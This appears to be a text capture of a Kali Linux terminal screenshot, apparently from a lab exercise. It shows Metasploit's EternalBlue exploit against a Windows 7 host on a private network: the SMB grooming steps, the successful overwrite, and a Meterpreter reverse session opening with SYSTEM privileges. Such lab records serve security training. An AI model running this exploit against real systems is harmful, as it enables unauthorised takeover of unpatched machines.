 1 2 3 4
2:43
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
ubuntu@ubuntu: ~ kali@kali: ~ root@kali: /home/kali kali@kali: ~
[*] 192.168.130.230:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.130.230:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.130.230:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.130.230:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.130.230:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.130.230:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.130.230:445 - Sending all but last fragment of exploit packet
[*] 192.168.130.230:445 - Starting non-paged pool grooming
[+] 192.168.130.230:445 - Sending SMBv2 buffers
[+] 192.168.130.230:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.130.230:445 - Sending final SMBv2 buffers.
[*] 192.168.130.230:445 - Sending last fragment of exploit packet!
[*] 192.168.130.230:445 - Receiving response from exploit packet
[+] 192.168.130.230:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.130.230:445 - Sending egg to corrupted connection.
[*] 192.168.130.230:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.130.230
[+] 192.168.130.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.130.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.130.230:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.130.33:4444 -> 192.168.130.230:49159) at 2025-07-11 02:33:58 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > whoami